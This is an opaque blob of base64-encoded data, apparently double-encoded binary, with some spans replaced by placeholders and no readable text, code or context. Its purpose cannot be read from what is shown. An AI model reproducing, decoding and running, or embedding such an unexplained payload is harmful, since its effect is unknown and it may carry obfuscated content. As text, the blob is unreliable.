5/Cr27DnMOmO8OXw4Jaw4fCtMK/[base64]/w4bDn8KdQCzDu8KAwrpMJMOafF7Dmxw0wqN3w7F3MEYkwpnDj8O7w78eDElwOAfCpcKCK8KrcsO1w4B7FQwlwrQzw53CvG82w6LDhcKoCsO9K8KwHMKsbn7Dhk9CU1bDosKCwo5GN8OJw5XDgsKCRUjCkQvDqcOKI8KywqYzwrPClMKFwp/DosKZU8OPw4nClEshfMO6wq3CpMOME3/[base64]/XsKXDXXCvB/DhDAQVcKRw7/[base64]/[base64]/ClABlGz8tw6IXw7zCnSPDuU3DtMOTw6ALwqnCpx13TQsRwqLCmkcIABZsH33CvMOtw5E3wpwNw4McGMKPLMKhwp8Qw5cSfVrCqMOFw5J2wqPCvwkYwrUbQsKOw4fDg8Kzb8KCNnvCsMOUw5jCqj08cUISw40QG8KfQsKSBDnDicOGw7LDlcO/JsOELVEEFElbwq/CjCIQw4fDqFzCnFUKwoHClcOow77DlTPDlsKcOlcUO8Khw6LDpHF5wr7CvsO4w5HDvMK+Om3CiWpucyIGWgbDhn7Cm2zCiWskwoA5w57DjsObQEkfw4HDpMO/w5kwAlzDucKeDcO1YcOcQsKJwrd4VUgzw5QXw6XDnh/[base64]/[base64]/CvnJuQMOlw6N6UcO8wqUtWBbComwWw5XDu8KJJcKeT8K8A8OWwrLCmsKIw45IwrhubcOid1bDpnRkw6TDujLDrBEow6MJAMOrwpNJwq/DhsOOwrFwah4vwp/CpMOfbG/CucKOcsKFwrYewocWAcOiPsO/CsKCw4kEUcOMBhbCpF0BGU81woHCuH1YwoTCosKnccKsLsO4w6/[base64]/w5VOB38XwpnDjFHDjEfClMK3wrZtIFfDkcObGsOAw6ItHF7DncOtYcKrw77ClMONcMK/BjM0R8OpKhIow6zCqcKzEcK0w5QGJMOpLWcgF25owo9oW8KWw4PCgXbCvi7DjFIkwoTDo8Oaw6HCpcOsRMKFRTsCwrARw6UoVMKow7tlFilJw5V/bFVZEsKQw53CvcOBM8OSwq3Dji/DmFzCmAvClydoccKdw5MVw54Rw7YmwqpFwqvCmwLDlUBbOxxTYivDg8OBb8OhYkPCi8KGw5pAJQ8XCMOdwq1AFGYOw6A1YMKyw55EAC/DpXLDqMKEwp5ESMKnMsOnwrDCgcKuwodgM8KvW8O1YcKyw7U0U8OWBykGEMKQHEvDisOew4d2P8OJYS7DscKlwqbDi8OQwrBEbRMlLwsXwqLCnHM/wqg6ZH/DpXjDr8KjCcOzw7LDnC9eZW/CuljDiG3Do8OnCsKyw6bDhHrCqmvDkMOacxoQMMOfKsKfSXt9JURIwo/CrGkTw7HCuMK2w64ew5rCmcOWwqkbTUU+GMOIw7DDjD5nAcO5eDw6ETAZw5IsPcKMwrTDhCdCJFxID8OmwqgRwoUZwq/CqMOSw78GfMOabsOsGBLDr8KOw75ZesKjBl58aMOzGTLDpQYrw78iE8KpH8K4wr5bZzs1Z8KJQizDph4+cwDClR/[base64]/w6wKw5EkLgVFLEvDisKSwrNieD/[base64]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[base64]/DuU3CsMKDIcO2fMOcKmZHZgQKwpNew71Hw6jDuAXCmQcxKcOTZyzDjUgIRsOow7zCmkcywozCiRg9c0jCmVPDnzRLwrE6PcOuVBhOw6I/[base64]/DrG9TAXwuw6zCvW3DtgLDmw0JYX3DqRrCsGJkO24Lw4bCt8O4RmfDr3h7LhZiScOqwo/Dh3Rhw4wvw74hw4cHwq/CrMKILwzDpsKHwrMWwr3DqGskw6BWPHABTULCrDPDpAYbw6Q1a8OuDA0hw4TCscOZwoXDvwEQHcKDw7JNEBwCwo7CgcKawqHDrMO7w4DCr8Ofw5HDoMK2S3FBwqfCjC8/AFbCv8OKL8OLw6HDu8OEw6FWw6bCqsKcwofCocKiXWzDmBYsw7TCg3XDsUvDvsO1wqIkacKhCcKbJkbDh1U7w4fDiMO6wq5Ww7TDi8OJwrXDmHQ6JsOmwofCk8KWw7NvUMOmWmvCqcOgKTnDn8KjWcKDc1hWYXtWw7A/WmRcEcOVY8K/w6PCqcKIw5pXRMKVTsKlGDxMD8KPw5zDsXvDnl/CtG7CqXRxOsKmU8O4w6Vzw5YKwohtAAfCmMKddhHDocKcdcKlw6FQw6dgJ8Kvw5HCqsOWwpPDlRLDlMKTw43CoMK+T2rCsU4bX8OhwrXDhMKWwrBvUCwZOxrCnXp5w4nCrB8qw7nDrsO+w6TDpsOFwq/DnVrDscO4w7jCvmzCtW7DkMKNE1JqwqBiEFfCqcO9wozClnvDhx/DlMOmIxJpwqUMw7oRfS4HT1V5eydXUsKKNMO9EMKnwonCuSnCv8OVw79QZAJ9P1vCtnM9w5DDs8Orw7/[base64]/Dk1XCscK7CcKCwpnCjMORw4DChsOnFBvDqcKsZxLCkMKywpBDworDoMKMwp17bsOiwoNTwrEHwoDDk08ow6J0SMOCwocJGcOKw77CqMKGw582wrzDs8OGXsKfwppvwqPCvjYmIMOZw5Zsw6PCqn3Dk1TDrjs8wrdMK1TCsWzDtyQ7wr/DnMOlLABaw5oYLmPCp8K3wpnCqQPDq2TDgHfCm8K2wpEQw4hPw47CvnfDusKVRsKmwoIWRGITw5INwogNYVhXcsOcw6lcwrjDvDQ4wpDDuFbCu1DCqElkw5bCl8KywqvDsC1iwoV/wrZNEsOaw6fCo8O/woHCs8KASlkKwp/CpcKrNxHDr8O7w4Mvw5HDoMOew61ub0XDuMOVOinCiMKywqk+WShOw5oMJMKkw5bDjMOLXGouwoknQMOVwoVoCRpIw5hnSUPCscKFSwTChWsmRcKNw6jCicOEw5nDqsOXw4V1w4vDrcOowpEIw7/DkMOxwqfCkcORBQ0hw43Dk8OPw4PDtH8JECw1w6LDv8O/MkrDgG7DlsONTUXCg8OcR8KlwrnCvcO7w5nCm8KbwqVQw5Ypwo9QwpjDs2LCmXPCsULDssKOw5vDiwVTwpNpeMKWH8KUFcOUwpzDh8KddMKYwoUrNnxUY8K/FsOcw6hewqFkfMK7wqUeczZsw4N1QcKawqQxw4bDjnhgeS7DqMOuwqzCpMOmLhjCv8OCwoUewoQjw51+N8KibGwCAcO/bsOqI8O+LQ7ClmViw73Dj3Enw7ZBwo4Zw4bClkILCcOZwr/[base64]/[base64]/[base64]/VWEKNDLCkcKJQ3oKw5PDuMK4wpRzBcO5woxWFTPChGhxw4zCvMOwwqPDqlc6PgnCrGMmwr8RJsKfwpfCjRDCjcO3w40gw6cJw4Nwwo8iwrXCuMKgw6PChsOIcMKFw6Nrw6HCgAw4KsOzLMKHw5HDqsKDwqPCgcKQZsKywq3Cgxdmw6A8wolTJRrCrH/DsiNOQGkww6lXG8O5E8Kqwqp4BMKybMOMTglOw4DCicKvwoTDhW/DvkzDtlZewrMNwr5qw73CvARnw4DCvVUsWsK5woNAw4jCsMOGw6AiwpcPAMK3QmTDuHYTEcKgLRUIwqnCjcOGPsO5H3xyw7d9QMK4JMKcw4xBwqLCrsO+eW8cw6Q0wqHDvwjCo8KnK8OUPWbDvsOiwrlew6M8wrHDlmrDiFVWw58/Ch3Dlx8gMMObw6XDp29Cw5bCmMOzHUkow5TDrsKjw5nDtcOsajBuw4sXwqrCoxAFbizCgDjCkMOpw7XCuUd2fsKhQ8Oww5vDqG3DpAHCvMKsOn49w59aSGPDucOHe8Ozw5HDkhHCiMKMw5F/cmVjwp/DnsOewqpgw4LCpEnCmwvDlVhqw6DDq8KuwozDr8Kmw6bCjxYgw5dtTsK0Ik3CvxjCvRImwoMkPlktO8KwwptjB01aTyXCtx/CoMKeI8KQRjHCrSIdw51Hwq7Cs3JOw4A6PwXCmcKywr1qw6fCg8O0e1Y/wonDqcKiw55ZMsOew5oOw4LDqsO8wpQ/w7x2w6/[base64]/J8KWLsOmKXEcw7zChsOdEBnCpMObw6hqAy7CnsK4w5Nzf8KaPBXDrVZawoxSwqHCkcOoQcO/w7HDucKDwpzDoWtSw5HDjcKUKRzCmsKQw5kjdMK/FjBEO8KYdcOfw7nDmDQCA8OOVcOWw43CrBjCgcKMJsOMPibCqMKqOsKCw7oeQS4Ha8KZCcOlw5PCkcKWwp48W8KQccOjw4ZFw7/Dh8KGLWHDgRULwodvCmtiw4bDjD7Cg8OkTWUxwqwuFlzDhcOLwq7Cq8OQwrDClcKNwpPDqWw4w6DCjX/[base64]/CrcKcwoEOwoHCjMOfw5zDucKpVMKxCznDuGBxw5zCvsKww5E/[base64]/[base64]/[base64]/CmsOcwoUuY8OISMOUUMKTP1bCs8KzIQp0w5fDgGR8wpdDIiVcZE8Jw7fCpcOFwqXDocKqwo9Ow7wRaWITwp5FKE7Cq8OGw7rDu8K8w4HDsS/DkEkIw7XCncOcWsKVay7ConHDg0HDuMKyHltSeUnCgwbDtsOwwoU2bSomwqXDmj4rM1HDsCPChj5WW2XDmcO7d8OBcDxxwot1N8K8w5QOcEFtXsO1w7XDuMKYVSkLwrvDl8KpI3IYWcO5EMOMcSXCmUwKwoXDicKpwr4rAgLDqsKDPsKyMFrCiQHDscOpVktcRC/[base64]/[base64]/wpsIw4PDicO4woDCmj5xP8K0YsOGHgfDrHXCncONw6TDjcK8wq/[base64]/DjXTDosKCwpNcPGJyw6/CmcKPwprCncKmNnoNw5wUwpJ/GjxVfsKBWB7DqsOOw7DCvMKZwpvDjcOYwrzCuDTCisOJGy3CuTs6GEkawoTDisODfMOcCMK2H0TDrsKQw7RVRsK7Blx0V8K+RMK5TgjChG/DgMObwojDrcOoWcOGwqjCqcKHw7fDl1Brw78Dw6AWIkMzcCpiwrzDh1DCgn/CiC7DuD/Do0XDgy3Ct8O+w5MGa2bDjm4nJMOLwps/wqLDsMKowqAdw7oWY8OgEsKRwqZlLsKQwrbCm8Kuw7Alw7Uqw7QwwrpVGsOXwr5kEynCg0cuwo7DjC/Cn8O9wqk5Fn3CiDZBw6FGw6ESJMOlNcOlwpcJw7N8w5JWwq5ifkbDqgfCiQvDsV1aw6HDqsKuT8O6w7/DgsOVwp7CocKTwo7DgcKyw7rDl8OkEnZ2V3ZzwpjCvD9JVcKdHMOOIsOAwp88woDDgSBzwokiwp9PwpxEOWwNw7AhUl4dMcK3BsOkFkUsw53DqsOawrTDhhIRVMOsZT/[base64]/CpcOBDsOWw7/DtkXDgiUTwqw6wrkywrc+KMOHHcKMw7ISbErDhVXCiVLCtcOqTzlKRRMEw63Ds2VFLsKlwrBiwrohwr3Du23Dj8OWA8KqScKJJcO1w5odwqdaVk85a1wiwrQ+w4U1w78TaxnDjsKIcMORw5dDw5XDjcKVw7bCuUh0w7/ChcKtDsO3wofCs8KtVkbChWXCq8KTwpXDssOJeMOrNHvCrsKnwoDCgQTCi8Oibk3DpcKQWn8Uw5crw5HDqWbDkkLDsMKqwokFLVPCr2LDicKOPcOFWcOIF8KCQy/DniN3wqZEbcOgFBxdXjlAwpbCtsKHFmfDp8OMw7rDnsOkXUNrSy7Cv8O1AsODBgQmCxxlwrvCozJMw4bDnMOCLSg+w6/[base64]/Cg8OjEsO7CMKWwooWFyh4wq7DqkgsDMO3w7DDlsKfw4p2w6XCmDw9KBZ2BsK2CsKdw6I2wrF/fcKza0xfwofCiW/Du3PCu8Knw4jCvcKAwoIvw7FMMsOdw67CucKkU2fCmjpiwrDDoHdww6U0TMOeV8K6JC0Xwr9RXsOOwrXCuMKDFMOgYMKHwohccWvCv8KyB8K9fMKEPWgswqxaw54pQ8OlwqTDscOqwqhRE8KCTG8jwpY3w63CiyHCrsK/woVvwrvDhMKIcMKMP8KIMioUwq0INALDmMOGCkh/[base64]/CuhNDwo8KQHYEDcO1wo/DgULDsnAiw4jCrH/DmMOiK8KXwrBUwprDpsKFwq0+wprCiMO4w7B4w4lkwqbDvMOBw5/CsRfDtTHDnMOSXTrDg8KDL8Oiwo3Ct07Dq8KWw65CL8O4w68TPsOIdMKnwrgvI8KSwrDDisOzVGvCsX/Do3oTwqoTTkphNzjCqXzCp8OTCiFTwpMZwpJ2w5XDhMK2w5NAKMKNw7B7wpgdwrLChz3Djl/[base64]/FSDCuMORPsOKIFAhS2vDmsKvAcKZwrJ3ElhZw6gYRMKJw6zDqsOkFMKzwqkZSw7DqAzCt3tXEMKIBMO/w6/[base64]/w5kIWGvCsMKGw5BIwoV9ajDChsOeZwLCoU0KwpTCpsKccCPDjQwNwrHDl8KMw67DtsKCwrMiwodjGGUpB8Onw7XDqDLCvHFoewfDocONcsOnw63DtMKMw7XDu8Kew4jCl1NqwqN0KcKPZsOiw4nCrkATwowjbMKOdMOCw7/DosKJwqZ/YsOUwpYNOsO9UiN7w6bClcOPwrfDhAAJQWt6bsKbw5/DvgZkwqA7S8OZw7h1XsKlwqrDpHZzw5o/wpZLw519woHCiBzChsK2GFjCvhrDssKCSn7Co8Otbz/[base64]/acKsw4RKwrXDpnvCvsKiHkdPwo4ZwrhNV8OEYikRbcOGUsO4w5vCuTxrwq98wovDmmg3w5siw7/Dh8KefsKDw5nDqzF+w4F9LS0kw4TCusKhwr7Dj8OAeE7DvTjCoMK7RBMGE3/[base64]/H8KWesOLwofDjsKMw7zDpMKwwrJpwpvCscOdK8ODCMOlTR3CqcOPwoJKwrUpwrIuRkfCk2/[base64]/w7QFYWAMwq7Ch8ONBxXDrcKiCMOJwq8CwqssR8O1w7LDu8KlC8OBHgbDvMK7BxNvaUnCvXQ/w64WwoDDpsKFQMK6ZMKuw41nwrwRNw5AAADDjMOiwpvDt8K4Q0QYUMOVFiAgw6xcJFh3McOIRMOrAALCqz/CkQxLwrLCpEvDgAjCqlhaw6x/SCkyIcK9TMKsDy9zfjkZPsOIwrfDmx/DnsOJworDs13CqcK4wrViBmTCgMKYEsOvXExywpNewpbCn8KIwqDCj8KswrlxUcOAwrlDVcO+e350aWLCgzHCiDbDh8OBwqbCjcKRwozCiw1qMMO2AyfDs8K0wrFZFG7Cg3HDvFzDpcK+w5LCt8ORw6A7aRTCqi/[base64]/CnjvCksOqw5FYwpU0w5zCg3TDucKMwrpjwqRwwq1Xwo8YbwjCusKrwqwFBMKDQcOOw5dBXl5TMDReCsKCw6wow6bDuFQWwrLDk0YBXsOiI8K1L8OYVcKbw5d/EcOXw4UZwrDDgSV0wqA6T8OowoQqOD5Uwr0zPW/Dk0hbwpB5C8KKw7TCtsKAAmtEw48APhXCmzjDqMKhw5kTw7h+w5LDoWPCi8KKwrXDuMO+czECw7DCqVjCrsK3fXXDvcKIHsKKw5vDnRjCv8OqVMOCYE7ChURWwq/CrcKJQcOCw7nDqcOVwoXCqDEhw7rDlCYJwpwNwqJqwrLDvsO+FjXCsl5AUXZUeiYSNcOzwo5yJMOGw5I/w7HDmcKBA8O3wpR+DSw6w6haGxh1w4R2E8O5BgsdwpbDlcOxwpcjVcOMS8OPw57CjMKtwpd5wrHDiMKvXMKPwp/[base64]/DpMKudzXCksOneifDnsKZVTAsw4Vzwqs9w4TCgVvDrMO4w7QzYcKXTcOTKsKIScOwTMKFPMK6FMKqwqAQwpUwwpEfwp1SR8KVcXfCo8KdbnUZQgceEcONfMO1MsKuwohBW2LCpXrCp1zDgsORw6pJRC7DnsKOwpTCmsOUwr/CncOdwqB/dMOZHQ4Pw4bCt8OQGlbCoHI2NsKgLEPDgMK9wrA7P8KVwqtGw47DusO6BDVpw6rCpsK7GH8xwpDDpCrDjB7Dr8O/V8OZNRdKw73DnC/DtyTDjg1nw6B5NcKDwq7DqxFAwq1UwqcBfsOYwooCHiLDvh/[base64]/CscOlw6rCiMK2woTCiUliwr4COcOsw65Ewq8/wqDCmgnDksOwUTrDrMOlZWzDncOgLmYuEsO7FMKIwofCrsK2w5fDvR9JHEPDr8K/wp1dwpXDhFzCpsKww6jDocObwrFrw6DDuMKuVCvDpgVcFWXDpC1Tw5NlOU/DmwnCvMKWQxjDo8KLwqQ0LGR/J8ORDcK5w5fDi8K3wofDpE0lYlfCj8OWCcKqwqRgXVLCrcKbwoXDvTAXeDDDvcONWMKzw4vCoBZxwrdOwqLChsO1eMOUw6PCnkTCnx1cw7jCnQtlwq/Dt8KJw6vCg8KyTMO4wqbCpEnDsEzCgWsnw6bDrivDrsKkDHJfYsOYwoHCghI9OwXDuMOWHMKAwrjDqCvDvsOjBMObAmpIS8OaZMKgYSludsOcMMKywrPCrcKqwrDDjldsw6Vfw7jDrMOTKcKSVsKkKsOBBMO/ZsK1w6/Dn1rCjXfDs11gJMKXwpjCnMOnw7jDosKwY8OhwpLDuUMwFTTChQfDjh1NMMKDw5nDrCLDrnk8DcOdwqZiwqZqdw/[base64]/w4fCpC/CscKnNsO5w5DDgMOEwqLCkQV6w6/[base64]/wpovw70EwpzDlgvDiMKVLhNbwpDDrjXCjG3Cj2zDsVHDukzCrsOtwrZ6bcOxS1hlecKLXcKyWDRXCivCjCHDjsOuw4HDtgJywq1ya30kw6wow6sJwpPCvk/Cv29rw6UCa0vCk8K3w4fCv8Oybk1iYsKXOWIkwppjM8KQQcOWR8KlwrNIw6PDkcKew7VWw6B1X8KTw4nCvEjDvRdjw5jCisOlPsKXw71uCVjCsjTCm8KqNsOMC8KoN1jCnUkcEMKkw4bCi8Orwo9Jw7XCucK2LMOgPHJAKcKgEQhORWXDgMKyw5s3wp/DjwHDt8OdT8KNw4YQYsKSw4rDisK2VinCjnLCrsK9a8OJw4/CsAzCsS0PIsOvKMKVwoHDqBDDncKVwqXCgsKSwpskLRTCu8O+PUEqb8Khwpk3w6AFw7LCv3BGw6ciwrXChiIPfEcaKVrCiMODVcKbQF8Vw790MsO7wpAiccKiwpYyw6/CnSI4HMKmT2MrMMOCNULCs1zCocOnQCjDgjYewpFpDTQhw6LClyrDtl8JNE4GwqzDmgtWw65nwrV8w55eD8KAw6XDoSvDusOww4/Dj8OowoMXPMO+w6obw5R1wpAYQMOVOMOUw4zCjcKvw7nDpz3CuMK+w7fDpsKkwqV+YnVTwpfDnVXDr8OFUSdaTcOJEBBow7/DrsOOw7TDqjFEwpQww7dUwrjDi8O9JAoKw7TDs8OeYcOEw7VKLg7CicOPGHIbw6x2HcKow6bDqWbClU/CqsKfGUrDoMOjw7HDvcO8aknCsMOiw5oaTF7CmMKiwrZ/[base64]/CuzrDnMOhw7RLw68vw4cbQDTDrcOTwqZEWl18wp7CrGjCtsOuKsO3VcOuwoXCkjZWAytFWTPCrnbDmSDDpG/DmFM/Ty49dsKlJDzCmEnCjmzDs8Krw5TCt8OkLsKVw6NLOMOWa8OrwrXCjDvDlChfZMK2wrAZB1l5THoUH8OGQHPDusOMw5waw6dXwqZkOS7DgRXDlcOfw5bCq3pIw5DCmH4kw4PDjTjDiQkGGyDDj8Kow47CmMK/w6Rcw6jDiA/Cq8Oow63Cu0PCuQfCjsOBDg4pMsKUwoNTwo/Cn0Zww79/[base64]/[base64]/CtMOgw4DDucKdw4rDo8OBXcKGchEEw6bCt21Swpsgd8OiOV3CgsOrwprDmsKBwpPDgcOGCsOIGMOVw6PDhjDCgMK9wqgOXktGwrjDrMOyacO/HMKcNMKhwpYcT2U8dV1nRUrCoS3DlnTCj8K9wp3CsXLDtMOMSsKlecOTBmscwrAVQ0o7wqVPwqvCq8OSw4VWa0PCpMK6wrPCnxjDssOvwqQSfsOUwo8zDMKdehfCnyd8wrZDGUrDmwrCtwTDrcODMcKoVmvDvsOpw6/DtXJ0wpvCtsOiwrPDpcOKVcKAegt1K8O+w4NHKTbCp3HDjVzDv8OJJ158wrlLfRNBesK/[base64]/Diy/DgsKedsKqw40kwqs7wpbCu8Okw6/DkSDChMKKNcKvwpDDscKPc8ODw5Apw7smwrJvFcKKwp5BwpoDRkXChlHDvcOVc8OSw53DjhPCt0wPYCnDusOuw63Dh8O+w5/CkcOawr/DkWbCjVNkw5NVw5fDk8OvworDq8OVw5fCgSvDiMOrEXxfcgN6w6DCpw/DosKyLcO2JcOkw57DjsOyMsK8w6HCtVfDgcOSTcOOODPDlAMCw6FbwoB4bcKuwqzDpE81wocMDzBdw4bCkjfDm8OKUcOXw6LCrnkiW37DjxpqSVTDiFNlw7AIdsOEwqFPQcKFwpg3wrI5PcKUDsKswr/DmsK8wowRAnHDikXCiUp+QwMqwp0gwrDDtsOBwqUga8OQw63CoQ3CnjzDl1vCmsKvwrxjw5fDp8O8bsOHNsKYwrEhwqgcNg7Dt8Omwr/CjcOULGXDu8KVwqTDqjIew7wVw64kw7pREEZ4w4XDn8KqZCxmw7FeUyx4DsKIbMO5wo8ubWHDicKzeFzCkm4nacOTfGnCucOkDsKoCD1kRlXDocK5Xkpxw7XCugzCm8OmPyXDuMKFClVTw45ewqEvw74Vw74zQcOqDBvDl8KfCcOjK3R2w4/[base64]/w7ppOQcBaRDCu30IwoTDpMKEIQvDkSHCkcO/[base64]/[base64]/[base64]/wokUw7DDo1lcAsO4IcOXEMKuwq4yWMK2wrLDucO1fkXCp8OhwrcDK8KjJUAYwqI7MsKHZEsubkJ2w7gLGGBCTMOKR8K2TsO/worCoMO8w7low5kadsOtw7M+SVM+wpbDl2gBNsO0eR5Swr3DpsKRw49kw5fCpcKVfcO7wrTDvRPCi8O/[base64]/CkUwew7HDqMOqIwlnw4cpDMKiwoJjw4DDsHzDv0HDgGrDoxs+w50fGDXCsGbDocKIw41GWWnDmsKiTiIGw7vDucKvw4TCtDQQacKawoZ6w5Q6YMOlBMOUY8K3wrAfEsO/BMOob8OqwoXChsKzZw9IWht0Jg13w6RWwqzDl8KGXcO2c1HDiMKNaWs+eMO7WcOZw4/[base64]/CvMOCw43Cswo2RsOMwrcudMKOHBXChkzDs8Odwoxjw6zDrknCm8OyGVFaw63DnsOXYMOJKsOdwp3Dl1TCvG4vcU3Co8OzwqPDjMKpAUfDiMOkwpDCiV9fRXLCgcOvAMK4IGnDusKKM8OOMXzClMOCHMKvcgPDn8KEFMOcw7ANw7BYwqXDtsK2IsK/w7cIw7RQNGHCnMO/YsKhwqrCscOEwqFHw4/Cg8OLIV0bwr/DuMO9w5F5w5/CosKrw7gfwpbCvCTDvXlMMRlZw7QDwrDClUbCoDvCnGt5aEF6T8OrHMOnwoXCgCnDjyvCrsO8c3U9dMOPcio8w5Q5WnFGwoo9wpDCu8K9w5PDv8OHfQRMw5/CrMO+w65BJ8KFJRDCpsOTw4oVwqp6Vn3DssOVPHh4MgXDqgXCgAZ0w7YQwoEUFMOPwplYUMOyw4pEUsOLw40zLAtFPy5vw5XCuRcQalLCslUiO8KmTwc9IXhzfix7OMOvw5/Cp8KKwrdPw78ATcK3CsOQwrl9wqTDn8O4Fi8tNAnDqcOaw5x4QMOxwpPChHF/w4bDnR/CsMKlIsKWw79CLkc3NAtcwoxeWAHDkMOJAcOFbsOGQsO6wrHClcOgSwtYUEXDvcOKEEjDmXnDrwlFw4gaG8KOwqtVw7jDqHErwqbCusKLwoJfYsOJw5jCjgzDnsKZw4kTDiosw6PCksKgwpDDqRptVTxKFlTCssK6wo3CjMOhw4xqw4wDw7zCtsO/wqRYOEnCnl/[base64]/[base64]/DtwR7w6ADSMKfCsKkDmvDo8OTwp/Cs8KOwoXDjsOODcKLPMKEwqF8wo3Dm8KewoMewrDDn8KuBmDCoDIxwoHDoRXCsWzDlMKPwrwpwprCtkHCvD5rNcODw6bCnsOhPAHCocOpwr03w4rCpWDCnsOKdcKpw7fDocKjwoByG8OKJ8KJwqfDpDzDtcOKwqHCpRHDux0kRMOLV8K4SMK5w5Iawq/DgSg2NMO3w6fCoHEOD8OIwqzDi8OwIMKRw63DvcOFw5B/XShdwqoCU8Kuw5TDhEIVwrHDnhbCq1jDu8Opw4sdOcOrwq9MEEkZw7/[base64]/w5fCnMOjIGA/wpvCt8O+w6rCnMO3wpkWCsOOO8O2woYjwq/DlUhKFj1NK8K4YVXCvMKIf25xwrDCi8KDw74NPETCgHvCicKkeMOZZSXCgRBMw6AGCC7CisO5A8KKN0wgRMKjGjIOw7d2woTCr8ObCUjChHNGw6bCsMO8wr0fw6vDs8OZwrjCrEbDsSVBwrXCosO7woooBmlVw4ltw4UewqPCuHNdcF/CiyXDiDhteTs/LMKrZGcMw5lXcgkgUCLDkAITwpfDgsOAw60qBi3DpUk/wrgZw5/[base64]/[base64]/[base64]/ChcKKwoQiDAQGUHzDoQ7CucKnFC9jw7BcPAvDrcKzw4Rzw5ImO8Krw7kfwp7Cv8OHw5gMEQd2ETrDhsKjQznDkMOxw7PCrMKGwo0bOsORYkJTfgLDlcOjwrV0KEDCv8Knwq8AZxk/woIwCF3Dpg7CqGo6w4XDu13CtcKaAcK8w7kvw5QRYjhYSztpwrbDqVdewr7CizPCkiptRjvCgMO0WUjCjcOPaMOiwp4RwqXDm3Z/wrg3w6hEw53Cs8OfU0/CtcKgw63DsGrDmsObw7fDi8KtUsKtw5HDqTA3NcKXw7RDEHUXwofDhT7DmzIJFljCmRbCuk5zCMOHST0swosZw5d3wp3CpzfDqhHCicOgVW8KR8OgQTfDhCwVKnE/[base64]/TTvCjHQTw6jCtsO7w5bDrsOeJ8OafgoMwq9lO0TDisOtwr9Rw43DqGrDmkvCqMOOKMOJwoFawo0MWEzCsULDvRQNUz3CvDvDksKNFynCl0Ihw5TCmcKTwqfCli9Gwr1JBhTDnA5Bw4rCkMOQKMO7SxsfP3HCpC/CvcONwrXDr8OKw47Dn8KKwqEnwrbCgsKhAS48wo4\\u